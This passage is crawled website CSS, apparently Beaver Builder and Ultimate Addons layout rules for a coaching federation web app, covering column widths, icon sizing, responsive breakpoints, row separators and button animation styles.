.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {
}

.uabb-js-breakpoint {
    content: "default";
    display: none;
}

@media screen and (max-width: 992px) {
    .uabb-js-breakpoint {
        content:"992";
    }
}

@media screen and (max-width: 768px) {
    .uabb-js-breakpoint {
        content:"768";
    }
}


--- FILE ---
content_type: text/css
request_url: https://apps.coachingfederation.org/eweb/Content/themes/ICFAppsR/3294-layout.css
body_size: 34268
content:
.fl-node-t287fwp4uaqv > .fl-row-content-wrap {
    background-color: #ffffff;
}

.fl-node-t287fwp4uaqv > .fl-row-content-wrap {
    padding-top: 0px;
    padding-right: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
}

.fl-node-3dynjr86mk0h {
    width: 100%;
}

.fl-node-z1rimheupq05 {
    width: 50%;
}

.fl-node-z1rimheupq05 > .fl-col-content {
    margin-right: 20px;
}

.fl-node-slf8hopk7x3w {
    width: 100%;
}

.fl-node-zy4kx270wjuv {
    width: 50%;
}

.fl-node-zy4kx270wjuv > .fl-col-content {
    margin-left: 20px;
}

.fl-node-5hsyb90g6lwz .fl-icon i, .fl-node-5hsyb90g6lwz .fl-icon i:before {
    font-size: 12px;
}

.fl-node-5hsyb90g6lwz .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-5hsyb90g6lwz .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-5hsyb90g6lwz .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-5hsyb90g6lwz .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-5hsyb90g6lwz > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-xmy7hesb68ov .fl-icon i, .fl-node-xmy7hesb68ov .fl-icon i:before {
    font-size: 12px;
}

.fl-node-xmy7hesb68ov .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-xmy7hesb68ov .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-xmy7hesb68ov .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-xmy7hesb68ov .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-xmy7hesb68ov > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-ork9b2p3ehgi > .fl-module-content {
    margin-bottom: 0px;
}

.fl-builder-content .fl-node-aiflo2p98dzm .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-aiflo2p98dzm .fl-module-content .fl-rich-text * {
    color: #001033;
}

.fl-node-aiflo2p98dzm > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-guckmnbo7pqw .fl-icon i, .fl-node-guckmnbo7pqw .fl-icon i:before {
    font-size: 12px;
}

.fl-node-guckmnbo7pqw .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-guckmnbo7pqw .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-guckmnbo7pqw .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-guckmnbo7pqw .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-guckmnbo7pqw > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-x5gqpcrtv976 .fl-icon i, .fl-node-x5gqpcrtv976 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-x5gqpcrtv976 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-x5gqpcrtv976 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-x5gqpcrtv976 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-x5gqpcrtv976 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-x5gqpcrtv976 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-u2o8y07dq4nj .fl-button-wrap {
    text-align: right;
}

.fl-node-401hk83fgo2d .fl-icon i, .fl-node-401hk83fgo2d .fl-icon i:before {
    font-size: 12px;
}

.fl-node-401hk83fgo2d .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-401hk83fgo2d .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-401hk83fgo2d .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-401hk83fgo2d .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-401hk83fgo2d > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-sv081bm25lfc .fl-icon i, .fl-node-sv081bm25lfc .fl-icon i:before {
    font-size: 12px;
}

.fl-node-sv081bm25lfc .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-sv081bm25lfc .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-sv081bm25lfc .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-sv081bm25lfc .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-sv081bm25lfc > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-nwvufar6o57z .fl-icon i, .fl-node-nwvufar6o57z .fl-icon i:before {
    font-size: 12px;
}

.fl-node-nwvufar6o57z .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-nwvufar6o57z .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-nwvufar6o57z .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-nwvufar6o57z .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-nwvufar6o57z > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-jwfu87y9sqz4 .fl-icon i, .fl-node-jwfu87y9sqz4 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-jwfu87y9sqz4 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-jwfu87y9sqz4 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-jwfu87y9sqz4 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-jwfu87y9sqz4 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-jwfu87y9sqz4 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-cw0am7x1u4li .fl-icon i, .fl-node-cw0am7x1u4li .fl-icon i:before {
    font-size: 12px;
}

.fl-node-cw0am7x1u4li .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-cw0am7x1u4li .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-cw0am7x1u4li .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-cw0am7x1u4li .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-cw0am7x1u4li > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-3sqmvur6xtic .fl-icon i, .fl-node-3sqmvur6xtic .fl-icon i:before {
    font-size: 12px;
}

.fl-node-3sqmvur6xtic .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-3sqmvur6xtic .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-3sqmvur6xtic .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-3sqmvur6xtic .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-3sqmvur6xtic > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-uwanepohtr2k .fl-icon i, .fl-node-uwanepohtr2k .fl-icon i:before {
    font-size: 12px;
}

.fl-node-uwanepohtr2k .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-uwanepohtr2k .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-uwanepohtr2k .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-uwanepohtr2k .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-uwanepohtr2k > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-p068xtywudk7 .fl-icon i, .fl-node-p068xtywudk7 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-p068xtywudk7 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-p068xtywudk7 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-p068xtywudk7 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-p068xtywudk7 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-p068xtywudk7 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
}

.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {
    text-decoration: none;
}

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
    -moz-transform: scale(1) scaleY(-1) translateX(-50%);
    -ms-transform: scale(1) scaleY(-1) translateX(-50%);
    -o-transform: scale(1) scaleY(-1) translateX(-50%);
    transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
    -moz-transform: translateX(-50%) scale(1);
    -ms-transform: translateX(-50%) scale(1);
    -o-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}

.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}

.uabb-button-wrap a,.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.fl-builder-content .uabb-button-left {
    text-align: left;
}

.fl-builder-content .uabb-button-center {
    text-align: center;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}

.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}

.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

.uabb-icon-wrap {
    display: inline-block;
}

.uabb-icon a {
    text-decoration: none;
}

.uabb-icon i {
    display: block;
}

.uabb-icon i:before {
    border: none !important;
    background: none !important;
}

.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}

.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}

.uabb-icon-text a {
    text-decoration: none;
}

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}

.uabb-photo-align-left {
    text-align: left;
}

.uabb-photo-align-center {
    text-align: center;
}

.uabb-photo-align-right {
    text-align: right;
}

.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}

.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}

.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}

.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition: visibility 200ms linear;
    -moz-transition: visibility 200ms linear;
    transition: visibility 200ms linear;
}

.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}

.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

.uabb-imgicon-wrap .uabb-icon {
    display: block;
}

.uabb-imgicon-wrap .uabb-icon i {
    float: none;
}

.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}

.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}

.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}

.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}

.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}

.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}

.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}

.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}

.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}

.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

.uabb-transparent-fill-top-btn:after {
    top: 0;
}

.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

.uabb-transparent-fill-left-btn:after {
    left: 0;
}

.uabb-transparent-fill-right-btn:after {
    right: 0;
}

.uabb-transparent-fill-center-btn:after {
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

.uabb-transparent-fill-diagonal-btn {
    overflow: hidden;
}

.uabb-transparent-fill-diagonal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}

.uabb-transparent-fill-horizontal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

.perspective {
    -webkit-perspective: 800px;
    -moz-perspective: 800px;
    perspective: 800px;
    margin: 0;
}

.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    transform: rotateX(90deg);
}

.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
}

.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    transform: rotateY(120deg);
}

.uabb-animate_top-btn:hover {
    -webkit-transform: rotateX(-15deg);
    -moz-transform: rotateX(-15deg);
    -ms-transform: rotateX(-15deg);
    -o-transform: rotateX(-15deg);
    transform: rotateX(-15deg);
}

.uabb-animate_bottom-btn:hover {
    -webkit-transform: rotateX(15deg);
    -moz-transform: rotateX(15deg);
    -ms-transform: rotateX(15deg);
    -o-transform: rotateX(15deg);
    transform: rotateX(15deg);
}

.uabb-animate_left-btn:hover {
    -webkit-transform: rotateY(6deg);
    -moz-transform: rotateY(6deg);
    -ms-transform: rotateY(6deg);
    -o-transform: rotateY(6deg);
    transform: rotateY(6deg);
}

.uabb-animate_right-btn:hover {
    -webkit-transform: rotateY(-6deg);
    -moz-transform: rotateY(-6deg);
    -ms-transform: rotateY(-6deg);
    -o-transform: rotateY(-6deg);
    transform: rotateY(-6deg);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
